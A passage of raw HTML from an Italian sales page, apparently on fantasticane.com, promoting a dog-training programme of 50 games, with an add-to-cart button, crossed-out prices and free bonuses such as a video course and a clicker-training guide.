sognato…</span></p><p style="text-align: center;"><span style="background-color: initial;"><b>Ho scoperto e sviluppato un METODO che non solo ti permetterà di elevare l’intelligenza del tuo amico all’ennesima potenza…</b></span></p><p style="text-align: center;"><b style="background-color: initial;">Ma anche di ottenere, in pochi minuti al giorno, una serie di innumerevoli benefici comportamentali, come:</b></p><p><span style="background-color: initial;">✅ Più capacità di ascolto e maggiore propensione alla collaborazione- anche nei contesti più stimolanti e ricchi di distrazione…</span></p><p><span style="background-color: initial;">✅ Maggiore sicurezza di sé e miglioramento dell’autostima…</span></p><p><span style="background-color: initial;">✅ Un comportamento più calmo, sereno e meno frenetico…</span></p><p><span style="background-color: initial;">✅ E tanto altro ancora!</span></p><p><span style="background-color: initial;">È qualcosa di molto semplice... e</span><span style="background-color: initial;">d è <b>IDEALE</b> per chi ha raggiunto un punteggio come quello del tuo cane.</span></p></div></div></div><div id="op3-element-pZ5p3fJs" class="op3-element " data-op3-uuid="pZ5p3fJs" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #pZ5p3fJs" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Per averlo, clicca sul pulsante arancione "AGGIUNGI AL CARRELLO" qui sotto.<br>Ti aspetto lì!</h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-5IOzIbJ2" class="op3-element " data-op3-uuid="5IOzIbJ2" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #5IOzIbJ2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-uZddw7zB" class="op3-element " data-op3-uuid="uZddw7zB" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #uZddw7zB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-ugHvT9Hs" class="op3-element " data-op3-uuid="ugHvT9Hs" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #ugHvT9Hs" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://fantasticane.com/checkouts/50sdd/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_self"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="0" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction=""><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-Pops7YoL" class="op3-element " data-op3-uuid="Pops7YoL" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #Pops7YoL" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-SVnE3eOi" class="op3-element after-time" data-op3-uuid="SVnE3eOi" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #SVnE3eOi" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="10" data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="6"><div id="op3-element-NDWmt9ei" class="op3-element " data-op3-uuid="NDWmt9ei" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #NDWmt9ei" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-1jAMDDpI" class="op3-element " data-op3-uuid="1jAMDDpI" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #1jAMDDpI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-cZq4jeCo" class="op3-element " data-op3-uuid="cZq4jeCo" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #cZq4jeCo" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>ECCO COSA STAI PER RICEVERE</h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-0eHH1D3Q" class="op3-element " data-op3-uuid="0eHH1D3Q" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #0eHH1D3Q" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-Ui2QUm5K" class="op3-element " data-op3-uuid="Ui2QUm5K" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #Ui2QUm5K" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-G368lOOz" class="op3-element " data-op3-uuid="G368lOOz" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #G368lOOz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="50sfumature-mu" width="850" height="850" data-op3-attachment-id="23927" data-src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-mu.png" decoding="async" data-eio-rwidth="850" data-eio-rheight="850" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-mu.png" alt="" title="50sfumature-mu" width="850" height="850" data-op3-attachment-id="23927" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-DRlgDdWS" class="op3-element " data-op3-uuid="DRlgDdWS" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #DRlgDdWS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-fF4Rr5HQ" class="op3-element " data-op3-uuid="fF4Rr5HQ" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #fF4Rr5HQ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>50 SFUMATURE DI DIVERTIMENTO</h2></div></div></div><div id="op3-element-rV9vfTB6" class="op3-element " data-op3-uuid="rV9vfTB6" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #rV9vfTB6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="background-color: initial;">All’interno del programma troverai ben&nbsp;<b>50 spassosi giochi</b>&nbsp;con i quali divertirti con il tuo amico.</span></p><p><span style="background-color: initial;">I 50 giochi sono il frutto di&nbsp;<b>ricerche</b>&nbsp;ed&nbsp;<b>esperimenti</b>&nbsp;portati avanti in oltre 13 anni come educatrice cinofila.</span></p><p><span style="background-color: initial;">I cani non sono tutti uguali: anche loro hanno delle preferenze!</span><br></p><p><span style="background-color: initial;">Inoltre, l’intelligenza va stimolata in diversi modi e</span><span style="background-color: initial;">&nbsp;più attività diverse il tuo cane svolge, più il suo cervello lavora in modo efficace.</span></p><p><span style="background-color: initial;">In questo modo, con&nbsp;<b>50 giochi</b>&nbsp;il proprietario è in grado di trovare quello che più si adatta alle&nbsp;<b>esigenze del proprio cane</b>.</span><br></p><p><span style="background-color: initial;">Per dare priorità anche al divertimento dei proprietari e</span><span style="background-color: initial;">&nbsp;poterli fare scegliere, tra 50 giochi, quello che più li entusiasma.</span></p><p><span style="background-color: initial;">Con questo programma&nbsp;non solo il tuo cane si divertirà, ma anche tu!</span><br></p><p><span style="background-color: initial;">Molti di questi giochi si possono fare anche in casa, perciò se piove e non puoi uscire, oppure hai poco tempo, o semplicemente non hai voglia di metterti le scarpe, potrai ugualmente divertirti con il tuo amico a 4 zampe.</span></p></div></div></div><div id="op3-element-KZ4nVWEt" class="op3-element " data-op3-uuid="KZ4nVWEt" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #KZ4nVWEt" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(211, 0, 0);"><span class="op3-text-animation ice-preserve rich-text-animation" data-rich-text-animation="draw" data-rich-text-animation-option-bring-to-front="false" data-rich-text-animation-option-color="rgb(192, 0, 0)" data-rich-text-animation-option-thickness="5" data-rich-text-animation-option-rounded-edges="true" data-rich-text-animation-option-delay="600" data-rich-text-animation-option-transition-duration="600" data-rich-text-animation-option-loop="false" data-rich-text-animation-option-loop-delay="2500">VALORE €97<svg xmlns="http://www.w3.org/2000/svg" width="256" height="72" viewBox="0 0 256 72" preserveAspectRatio="none" class="op3-text-animation-markup" data-rich-text-animation-style="crossout"><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="M 8,60 C 84.364487,31.250598 157.13649,19.431781 251,10" data-rich-text-animation-path-index="0" data-rich-text-animation-path-length="248.8516845703125"></path><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="m 5,16 c 102.92832,9.467013 200.0062,27.418403 237,45" data-rich-text-animation-path-index="1" data-rich-text-animation-path-length="241.99252319335938"></path></svg></span></span><br></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-W2JXcSPY" class="op3-element " data-op3-uuid="W2JXcSPY" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #W2JXcSPY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-QER81UI3" class="op3-element " data-op3-uuid="QER81UI3" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #QER81UI3" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-XD6yA1RU" class="op3-element " data-op3-uuid="XD6yA1RU" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #XD6yA1RU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>ACQUISTA ORA E RICEVI ANCHE QUESTI <br><b style="color: rgb(0, 0, 0);">REGALI ESCLUSIVI</b></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-2Bi2Zv0T" class="op3-element " data-op3-uuid="2Bi2Zv0T" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #2Bi2Zv0T" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-6l920O3L" class="op3-element " data-op3-uuid="6l920O3L" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #6l920O3L" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-mdZfZm3C" class="op3-element " data-op3-uuid="mdZfZm3C" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #mdZfZm3C" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="50sfumature-video" width="537" height="750" data-op3-attachment-id="24658" data-src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-video.png" decoding="async" data-eio-rwidth="537" data-eio-rheight="750" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-video.png" alt="" title="50sfumature-video" width="537" height="750" data-op3-attachment-id="24658" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-bUy6BGNS" class="op3-element " data-op3-uuid="bUy6BGNS" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #bUy6BGNS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-SO6DoQah" class="op3-element " data-op3-uuid="SO6DoQah" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #SO6DoQah" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(192, 0, 0);"><span class="op3-text-animation ice-preserve rich-text-animation" data-rich-text-animation="draw" data-rich-text-animation-option-bring-to-front="false" data-rich-text-animation-option-color="rgb(192, 0, 0)" data-rich-text-animation-option-thickness="5" data-rich-text-animation-option-rounded-edges="true" data-rich-text-animation-option-delay="600" data-rich-text-animation-option-transition-duration="600" data-rich-text-animation-option-loop="false" data-rich-text-animation-option-loop-delay="2500">REGALO #1<svg xmlns="http://www.w3.org/2000/svg" width="256" height="72" viewBox="0 0 256 72" preserveAspectRatio="none" class="op3-text-animation-markup" data-rich-text-animation-style="underline-zigzag"><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="M 5,58.47215 C 29.858941,56.50418 81.139963,53.74903 105.84764,53.88023 167.31426,54.14262 204.4084,54.01128 251,58.472 194.92872,60.11197 91.325574,60.17772 35.25429,65.68803 76.904362,63.78566 162.97783,65.49123 204.17408,67" data-rich-text-animation-path-index="0" data-rich-text-animation-path-length="631.1185302734375"></path></svg></span>:</span> LA VERSIONE VIDEO DEL PROGRAMMA</h2></div></div></div><div id="op3-element-ZrkRN5bN" class="op3-element " data-op3-uuid="ZrkRN5bN" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #ZrkRN5bN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;">Oltre all’e-book del programma riceverai anche l’accesso al <b>video-corso</b>.&nbsp;</p><p style="text-align: left;">In questo modo potrai avere un supporto visivo e vedere con i tuoi occhi come si mettono in pratica gli <b>esercizi e giochi</b> spiegati all’interno del programma.</p><p style="text-align: left;">Potrai vedere tutti i video <b>ogni volta che vorrai</b>, così da applicarli velocemente fin da subito…</p><p style="text-align: left;">Oppure – se vorrai – potrai mostrarli ai tuoi familiari o al tuo partner, così che anche loro possano imparare gli stessi giochi ed esercizi come stai facendo tu.</p><p style="text-align: left;">Il programma rimarrà tuo <b>a vita</b>.<span style="white-space:pre">	</span></p></div></div></div><div id="op3-element-AGd1JyEl" class="op3-element " data-op3-uuid="AGd1JyEl" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #AGd1JyEl" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span class="op3-text-animation ice-preserve rich-text-animation" data-rich-text-animation="draw" data-rich-text-animation-option-bring-to-front="false" data-rich-text-animation-option-color="rgb(192, 0, 0)" data-rich-text-animation-option-thickness="5" data-rich-text-animation-option-rounded-edges="true" data-rich-text-animation-option-delay="600" data-rich-text-animation-option-transition-duration="600" data-rich-text-animation-option-loop="false" data-rich-text-animation-option-loop-delay="2500">Valore €97<svg xmlns="http://www.w3.org/2000/svg" width="256" height="72" viewBox="0 0 256 72" preserveAspectRatio="none" class="op3-text-animation-markup" data-rich-text-animation-style="crossout"><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="M 8,60 C 84.364487,31.250598 157.13649,19.431781 251,10" data-rich-text-animation-path-index="0" data-rich-text-animation-path-length="248.8516845703125"></path><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="m 5,16 c 102.92832,9.467013 200.0062,27.418403 237,45" data-rich-text-animation-path-index="1" data-rich-text-animation-path-length="241.99252319335938"></path></svg></span><br><span style="color: rgb(33, 178, 7);">GRATIS</span></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-MYNaLrtK" class="op3-element " data-op3-uuid="MYNaLrtK" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #MYNaLrtK" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-FvSMtpan" class="op3-element " data-op3-uuid="FvSMtpan" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #FvSMtpan" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-LTiQAEkn" class="op3-element " data-op3-uuid="LTiQAEkn" data-op3-gid="" data-op3-element-type="horizontalline" data-op3-element-spec="" data-op3-element-caption="Horizontal Line #LTiQAEkn" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><hr class="horizontal-line" /></div></div></div></div></div></div></div></div><div id="op3-element-IEEohQ1n" class="op3-element " data-op3-uuid="IEEohQ1n" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #IEEohQ1n" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-Md1EplSc" class="op3-element " data-op3-uuid="Md1EplSc" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #Md1EplSc" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-prV0LYil" class="op3-element " data-op3-uuid="prV0LYil" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #prV0LYil" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="50sfumature-clicker" width="806" height="1126" data-op3-attachment-id="24660" data-src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-clicker.png" decoding="async" data-eio-rwidth="806" data-eio-rheight="1126" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-clicker.png" alt="" title="50sfumature-clicker" width="806" height="1126" data-op3-attachment-id="24660" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-LABjzoJx" class="op3-element " data-op3-uuid="LABjzoJx" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #LABjzoJx" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-7RFJKyWx" class="op3-element " data-op3-uuid="7RFJKyWx" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #7RFJKyWx" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(192, 0, 0);"><span class="op3-text-animation ice-preserve rich-text-animation" data-rich-text-animation="draw" data-rich-text-animation-option-bring-to-front="false" data-rich-text-animation-option-color="rgb(192, 0, 0)" data-rich-text-animation-option-thickness="5" data-rich-text-animation-option-rounded-edges="true" data-rich-text-animation-option-delay="600" data-rich-text-animation-option-transition-duration="600" data-rich-text-animation-option-loop="false" data-rich-text-animation-option-loop-delay="2500">REGALO #2<svg xmlns="http://www.w3.org/2000/svg" width="256" height="72" viewBox="0 0 256 72" preserveAspectRatio="none" class="op3-text-animation-markup" data-rich-text-animation-style="underline-zigzag"><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="M 5,58.47215 C 29.858941,56.50418 81.139963,53.74903 105.84764,53.88023 167.31426,54.14262 204.4084,54.01128 251,58.472 194.92872,60.11197 91.325574,60.17772 35.25429,65.68803 76.904362,63.78566 162.97783,65.49123 204.17408,67" data-rich-text-animation-path-index="0" data-rich-text-animation-path-length="631.1185302734375"></path></svg></span>:</span>&nbsp;Come utilizzare il clicker per addestrare il tuo cane</h2></div></div></div><div id="op3-element-jGQK1rtS" class="op3-element " data-op3-uuid="jGQK1rtS" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #jGQK1rtS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;"><span style="background-color: initial;">Il clicker&nbsp;</span><span style="background-color: initial; text-align: center;">è&nbsp;</span><span style="background-color: initial;">una scatoletta di plastica, grande come una scatola di fiammiferi, con una linguetta in metallo.</span><br></p><p style="text-align: left;">Quando si fa leva con il pollice sulla linguetta in metallo, questa emette un suono.&nbsp;</p><p style="text-align: left;">I<span style="background-color: initial;">l tipico “<u>click clack</u>”.&nbsp;</span></p><p style="text-align: left;">All’inizio questo favoloso strumento è nato per l’addestramento dei delfini…</p><p style="text-align: left;">Fino ad essere riconosciuto dagli educatori di tutto il mondo come metodo positivo ed efficace per addestrare il cane in modo semplice e piacevole.</p><p style="text-align: left;">Infatti, <b>per il nostro cane lavorare con il clicker è divertente e stimolante</b>!&nbsp;</p><p style="text-align: left;">Con questo gioiellino puoi insegnare al cane l’inimmaginabile.</p><p style="text-align: left;">Ad esempio <b>potrai insegnargli</b> come accendere la luce, aprire un cassetto, entrare in trasportino e rimanerci...</p><p style="text-align: left;">Oppure come prendere oggetti e metterli in una cassetta, come togliere i calzini o portarti qualsiasi oggetto.&nbsp;</p><p style="text-align: left;">Tutti&nbsp;<span style="text-align: center; background-color: initial;">questi esercizi diventeranno semplicissimi una volta che avrai capito come funziona il clicker.</span></p></div></div></div><div id="op3-element-ukJzlqTN" class="op3-element " data-op3-uuid="ukJzlqTN" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #ukJzlqTN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span class="op3-text-animation ice-preserve rich-text-animation" data-rich-text-animation="draw" data-rich-text-animation-option-bring-to-front="false" data-rich-text-animation-option-color="rgb(192, 0, 0)" data-rich-text-animation-option-thickness="5" data-rich-text-animation-option-rounded-edges="true" data-rich-text-animation-option-delay="600" data-rich-text-animation-option-transition-duration="600" data-rich-text-animation-option-loop="false" data-rich-text-animation-option-loop-delay="2500">Valore €27<svg 